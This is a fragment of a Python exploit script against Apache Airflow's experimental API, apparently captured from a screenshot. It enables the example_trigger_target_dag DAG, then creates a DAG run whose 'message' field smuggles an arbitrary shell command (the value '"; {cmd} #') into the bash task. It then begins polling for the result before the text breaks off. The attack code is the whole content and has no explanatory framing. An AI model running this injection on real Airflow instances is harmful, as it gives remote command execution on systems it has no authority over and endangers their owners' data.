
		print('[!] Unable to enable example_trigger_target_dag. Example dags were not loaded')

		sys.exit(1)

	else:

		print('[+] example_trigger_target_dag was enabled')

	print('[+] Creating new DAG...')

	res = requests.post(

	    '{}/api/experimental/dags/example_trigger_target_dag/dag_runs'.format(url),

	    json={

	        'conf': {

	                'message': '"; {} #'.format(cmd)

	        }

	    }

	)

	if res.status_code == 200:

		print('[+] Successfully created DAG')

		print('[+] "{}"'.format(res.json()['message']))

	else:

		print('[!] Failed to create DAG')

		sys.exit(1)

	wait_url = '{url}/api/experimental/dags/example_trigger_target_dag/dag_runs/{execution_date}/tasks/bash_task'.format(

		url = url,

		execution_date=res.json()['execution_date']
